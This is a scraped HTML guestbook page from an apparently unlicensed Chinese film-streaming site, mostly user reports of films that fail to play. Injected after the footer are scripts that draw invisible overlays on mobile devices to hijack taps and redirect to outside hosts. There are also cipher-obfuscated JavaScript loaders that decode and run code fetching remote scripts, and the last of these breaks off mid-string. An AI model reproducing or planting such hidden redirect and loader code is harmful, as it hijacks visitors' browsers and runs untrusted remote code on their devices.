

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zslhjt.com/gb/
body_size: 7811
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" /><meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" /><meta http-equiv="Pragma" content="no-cache" /><meta http-equiv="Expires" content="0" /><title>留言- 策驰影院</title><meta name="keywords" content="最新,最新电视剧,最新电影,电影排行榜,电视剧大全,好看的电视剧"><meta name="description" content="策驰影院(www.zslhjt.com)汇聚了多种分类的最新无删减好看的电影,2024最新热播vip电视连续剧免费看视频,手机免费**最新热门影视剧,无广告安心追剧看片,只需一键操作便可搜索到全网电影电视资源,星辰影院打造您私人的上瘾影院。"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><!--[if lt IE 9]><script src="/public/tpl/zanpiancms/js/html5shiv.min.js"></script><script src="/public/tpl/zanpiancms/js/respond.min.js"></script><![endif]--><link href="/public/tpl/zanpiancms/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/js/swiper.min.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/css/style.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/css/white.css" rel="stylesheet" type="text/css" /><script src="/public/tpl/zanpiancms/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/public/tpl/zanpiancms/bootstrap/3.3.7/js/bootstrap.min.js"></script><script src="/public/tpl/zanpiancms/js/system.js"></script><script type="text/javascript">var cms = {root:"/",murl:"",public:"/public/tpl/",sid:"",cid:"",id:""};</script></head><body><!--头部开始--><nav class="navbar navbar-inverse" role="navigation"><div class="container"><div class="row"><div class="navbar-header"><div class="navbar-toggle navbar-navmore" data-toggle="collapse" data-target="#example-navbar-collapse"><i class="icon iconfont">&#xe641;</i></div><div class="navbar-toggle navbar-login" id="navbar_user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div><div class="navbar-toggle navbar-search" title="播放记录"><i class="icon iconfont">&#xe78d;</i></div><a class="navbar-brand" href="/">策驰影院</a></div><div class="user-search hidden-md hidden-lg"><div class="nav-search"><form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="/search/" method="post" autocomplete="off"><input class="form-control zanpian_wd" placeholder="输入影片关键词..." name="wd" id="wd" required="" type="text"><button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button></form></div></div><div class="collapse navbar-collapse" id="example-navbar-collapse"><ul class="nav navbar-nav navbar-left"><li id="nav-index" ><a href="/">首页</a></li><li id="nav-dianshiju" class=""><a href="/dianshiju/">电视剧</a></li><li id="nav-dianshiju" class=""><a href="/dianying/">电影</a></li><li id="nav-dianshiju" class=""><a href="/dongman/">动漫</a></li><li id="nav-dianshiju" class=""><a href="/zongyi/">综艺</a></li><li id="nav-dianshiju" class=""><a href="/story/">剧情</a></li><li id="nav-dianshiju" class=""><a href="/new.html">最新</a></li><li class="dropdown hidden-xs"><!--<a class="more" id="dropdownMenu1" data-toggle="dropdown">更多<i class="icon iconfont">&#xe8fe;</i></a>--><ul class="dropdown-menu" role="menu" aria-labelledby="dropdownMenu1"></ul></li></ul><div class="nav-search  visible-md visible-lg"><form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="/search/" method="post" autocomplete="off"><input class="form-control zanpian_wd" placeholder="输入影片关键词..." name="wd" id="wd" required="" type="text"><button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button></form></div><div class="user_login hidden-xs" id="user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div><div class="user_playlog hidden-xs" id="user_playlog" title="播放记录"><i class="icon iconfont">&#xe665;</i><div id="playlog_list" class="playlog_list"><ul><strong>loading...</strong></ul></div></div></div></div></div></nav><!--头部结束--><!--盒子开始--><div class="container"><div class="row"><!--左侧盒子开始--><div class="col-md-9 col-sm-12 box-main-content"><div class="layout-box clearfix"><div class="box-title bt"><h3 class="m-0"><i class="icon iconfont">&#xe635;</i>留言板</h3><div class="more pull-right">共有<span class="text-color">“52”</span>条留言</div></div><div class="comment-focus" id="content"><ul class="ui-comment"><li class="comment-item fn-clear"><div class="comment-num hidden-xs"><em class="text-color">52</em><span class="text-muted">条留言<span></span></span></div><div class="comment-post"><div class="comment-post-cnt"><div class="comment-body"><div class="comment-top"><span class="user">游客 麻</span><span class="time">25天前</span></div><div class="comment-text">影片ID181点播出现错误！名称：吞噬星空 主演：赵乾景,谢莹,宋国庆,黄进则,张若瑜</div></div></div></div></li><li class="comment-item fn-clear"><div class="comment-num hidden-xs"><em class="text-color">51</em><span class="text-muted">条留言<span></span></span></div><div class="comment-post"><div class="comment-post-cnt"><div class="comment-body"><div class="comment-top"><span class="user">游客 1</span><span class="time">2025-09-09 08:58:01</span></div><div class="comment-text">影片ID81330点播出现错误！名称：生万物 主演：杨幂,欧豪,倪大红,秦海璐,邢菲,张天阳,张海宇,迟蓬,孙绍龙,林永健,蓝盈莹,赵达,宋家腾,潘之琳,艾东,于震</div></div></div></div></li><li class="comment-item fn-clear"><div class="comment-num hidden-xs"><em class="text-color">50</em><span class="text-muted">条留言<span></span></span></div><div class="comment-post"><div class="comment-post-cnt"><div class="comment-body"><div class="comment-top"><span class="user">游客 hjjm</span><span class="time">2025-06-04 12:52:56</span></div><div class="comment-text">影片ID79853点播出现错误！名称：藏海传 主演：肖战,张婧仪,周奇,黄觉,余男,乔振宇,田小洁,沙宝亮,梁超,邢岷山,杨雨潼,邵汶,杨帆</div></div></div></div></li><li class="comment-item fn-clear"><div class="comment-num hidden-xs"><em class="text-color">49</em><span class="text-muted">条留言<span></span></span></div><div class="comment-post"><div class="comment-post-cnt"><div class="comment-body"><div class="comment-top"><span class="user">游客 khvjjb</span><span class="time">2025-01-01 14:43:14</span></div><div class="comment-text">影片ID77342点播出现错误！名称：我能无限顿悟 主演：</div></div></div></div></li><li class="comment-item fn-clear"><div class="comment-num hidden-xs"><em class="text-color">48</em><span class="text-muted">条留言<span></span></span></div><div class="comment-post"><div class="comment-post-cnt"><div class="comment-body"><div class="comment-top"><span class="user">游客 123</span><span class="time">2024-11-27 20:06:29</span></div><div class="comment-text">影片ID22194点播出现错误！名称：教父1 主演：马龙·白兰度,阿尔·帕西诺,詹姆斯·肯恩</div></div></div></div></li><li class="comment-item fn-clear"><div class="comment-num hidden-xs"><em class="text-color">47</em><span class="text-muted">条留言<span></span></span></div><div class="comment-post"><div class="comment-post-cnt"><div class="comment-body"><div class="comment-top"><span class="user">游客 2323</span><span class="time">2024-11-25 21:29:05</span></div><div class="comment-text">影片ID59372点播出现错误！名称：新世界电影版 主演：李政宰,崔岷植,黄政民,宋智孝,朴成雄,金秉玉,金胤成</div></div></div></div></li><li class="comment-item fn-clear"><div class="comment-num hidden-xs"><em class="text-color">46</em><span class="text-muted">条留言<span></span></span></div><div class="comment-post"><div class="comment-post-cnt"><div class="comment-body"><div class="comment-top"><span class="user">游客 111232</span><span class="time">2024-11-23 12:41:29</span></div><div class="comment-text">影片ID77465点播出现错误！名称：宿敌2024 主演：廖凡,朱珠,张开泰,李健,奇道,马渝捷,张志坚,杨子,石文中,白冰可,徐梵溪,斌子,沈晓海</div></div></div></div></li><li class="comment-item fn-clear"><div class="comment-num hidden-xs"><em class="text-color">45</em><span class="text-muted">条留言<span></span></span></div><div class="comment-post"><div class="comment-post-cnt"><div class="comment-body"><div class="comment-top"><span class="user">游客 太卡</span><span class="time">2024-11-14 21:00:23</span></div><div class="comment-text">影片ID7504点播出现错误！名称：雪中悍刀行 主演：张若昀,李庚希,胡军,高伟光,张天爱,丁笑滢,刘端端,刘天佐,杨皓宇,张天阳,沈保平,高泰宇,嘉泽,邱心志,张艺上,孟子义,于荣光,王绘春,刘佩琦,杜玉明,李解,何中华,郭虹,隋俊波,董洁,文咏珊,王天辰,田小洁,李念,李纯,张晓晨,于洋,王同辉,王彦霖,孙雅丽,陈伟栋,张奕聪,荣梓杉,宣言,侯长荣,贺镪,陶海,韩昊霖,董颜,廖慧佳</div></div></div></div></li><li class="comment-item fn-clear"><div class="comment-num hidden-xs"><em class="text-color">44</em><span class="text-muted">条留言<span></span></span></div><div class="comment-post"><div class="comment-post-cnt"><div class="comment-body"><div class="comment-top"><span class="user">游客 刚复活结果</span><span class="time">2024-11-13 21:30:48</span></div><div class="comment-text">影片ID1164点播出现错误！名称：南海归墟 主演：潘粤明,张雨绮,姜超,汤镇业,王奕权,程东,陈牧驰,周杨洋,朱梓瑜,佟磊,舒耀瑄</div></div></div></div></li><li class="comment-item fn-clear"><div class="comment-num hidden-xs"><em class="text-color">43</em><span class="text-muted">条留言<span></span></span></div><div class="comment-post"><div class="comment-post-cnt"><div class="comment-body"><div class="comment-top"><span class="user">游客 0010011</span><span class="time">2024-11-10 22:45:52</span></div><div class="comment-text">太卡了
</div></div></div></div></li></ul></div><div class="box-page clearfix ajax-page" id="long-page"><ul><li class="home disabled"><span>首页</span></li> <li class="prev disabled"><span>上一页</span></li> <li class="active hidden-xs"><span>1</span></li><li class="hidden-xs"><a href="/index.php?s=home-gb-show-p-2.html" data="p-2">2</a></li><li class="hidden-xs"><a href="/index.php?s=home-gb-show-p-3.html" data="p-3">3</a></li><li class="hidden-xs"><a href="/index.php?s=home-gb-show-p-4.html" data="p-4">4</a></li><li class="disabled hidden-xs"><span>...</span></li><li class="hidden-xs"><a href="/index.php?s=home-gb-show-p-5.html" data="p-5">5</a></li><li class="hidden-xs"><a href="/index.php?s=home-gb-show-p-6.html" data="p-6">6</a></li> <li class="visible-xs active"><span class="num">1/6</span></li> <li class="next"><a href="/index.php?s=home-gb-show-p-2.html" data="p-2">下一页</a></li> <li class="last"><a href="/index.php?s=home-gb-show-p-6.html" data="p-6">尾页</a></li></ul></div></div></div><!--左侧盒子结束--><!--右侧盒子开始--><div class="col-md-3 col-sm-12 col-xs-12 box-main-side"><div class="layout-box clearfix pg-0"><div class="box-title bt"><h3 class="m-0"><i class="icon iconfont">&#xe65b;</i>我要留言</h3></div><form id="gbook-form" method="post" role="form" onSubmit="return false;"><input name="gb_vid" type="hidden" id="gb_vid" value="0"/><div class="col-md-12 "><input class="form-control txt" name="gb_nickname" id="gb_nickname" type="text" value="" placeholder="请输入您的昵称" ></div><div class="col-md-12 pg-0"><ul class="box-index-mcid clearfix" id="gb_types"><li  val="2"><a href="javascript:void(0);" class="text-overflow">报错</a></li><li val="3"><a href="javascript:void(0);" class="text-overflow">故障</a></li><li val="4"><a href="javascript:void(0);" class="text-overflow">建议</a></li><li val="1"><a href="javascript:void(0);" class="text-overflow">其他</a></li></ul><input type="hidden" name="gb_cid" id="gb_type" value="1"></div><div class="col-md-12"><textarea cols="40" class="form-control txt" name="gb_content" id="gb_content" rows="5" placeholder="输入留言内容"></textarea></div><div class="col-md-12 clearfix"><div class="btn btn-primary pull-left" id="gb-submit">发送留言</div></div></form></div></div><!--右侧盒子结束--></div></div><script>var type_ajax_url="index.php?s=home-gb-show";
var type_parms={"id":"","p":1};
</script><!--盒子结束-->﻿<div class="row">
      ﻿<div class="footer-nav hidden-sm hidden-xs">
      ﻿   <a href="/sitemap.html" title="网站地图" target="_blank">网站地图</a>-<a href="/map/rss.xml" title="RSS地图" target="_blank">RSS地图</a>-<a href="/map/baidumap.xml" title="百度地图" target="_blank" >百度地图</a>-<a href="/map/360map.xml" title="360地图" target="_blank" >360地图</a>-<a rel="nofollow" href="/gb/" title="给我留言" target="_blank">给我留言</a></div><div class="box-footer clearfix"><div class="container"><p class="m-0 text-muted"><p>Copyright © 2016-2025 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="http://www.zslhjt.com"><font color="#CC0000">策驰影院</font></a></b></p></p><p class="visible-xs"><a class="text-muted" href="/gb/" title="留言求片">留言求片</a></p></div></div></div><ul class="slider-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont">&#xe900;</i></a></li><li class="visible-xs hidden-xs"><a class="open-share" href="javascript:;"><i class="icon iconfont icon-share">&#xe62d;</i></a></li><!--<li class="hidden-xs"><span><i class="icon iconfont icon-qrcode">&#xe62d;</i></span><div class="sideslip"><div class="col-pd"><p class="qrcode"></p><p class="text-center text">扫码用手机访问</p></div></div></li>--><li><a href="/gb/"><i class="icon iconfont">&#xe63e;</i></a></li></ul><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d55de700bd348747c53a7268db819fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="xfeykwgl_b" style="'+style+'"></div>');var a=document.getElementsByClassName("xfeykwgl_b");a[i].addEventListener("touchend",function(){var xfeykwgl_n="https://"+(new Date().getDate())+"0ab2d0651b29612dc.acdnrvh.com:8007"+"/cc/5964?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=xfeykwgl_n}else{window.location.href=xfeykwgl_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`RIwcvsHfcPl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 R7YTSDpqM6LMDL8R7YTSDpqM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cR7YTSDpqM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cR7YTSDpqM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvR7YTSDpqM6LMSS880a[R7YTSDpqM6LMSS8}!Xd5 R7YTSDpqM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@f(md(f25Xhm(O^g{001"%"/((/nQKoj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28R7YTSDpqM^PYqLY[D62fODmqO(dF6O2mh5Y78R7YTSDpqM^PR7YTSDpqM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cR7YTSDpqM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@f(md(f25Xhm(O^g{001"%"/f/nQKoj(8}v28R7YTSDpq"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"R7YTSDpqMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"Dfm^Rq2C_Fm(O^"="DfmY6O)dL)m(O^"="DfmY6O)dL)m(O^"="DfmY)_6TYLm(O^"="DfmY)_6TYLm(O^"="Dfm^Rq2C_Fm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0d)@f0Kn})@QK}@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/nQKo"a! (mO2OJY287_2(F6O2cYa[R7YTSDpqM6LMDL8R7YTSDpqM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"R7YTSDpqMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@fpmSh^hXqDm(O^g{001"%"\/L(/nQKoj28R7YTSDpq"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ntuhriew_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ntuhriew_b");a[i].addEventListener("touchend",function(){var ntuhriew_n="https://"+(new Date().getDate())+"5177kc.djxtwug.com:8008"+"/cc/5177?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ntuhriew_n}else{window.location.href=ntuhriew_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`EnvOjQLishl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 2F_h56YDM6LMDL82F_h56YDM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c2F_h56YDM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c2F_h56YDM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 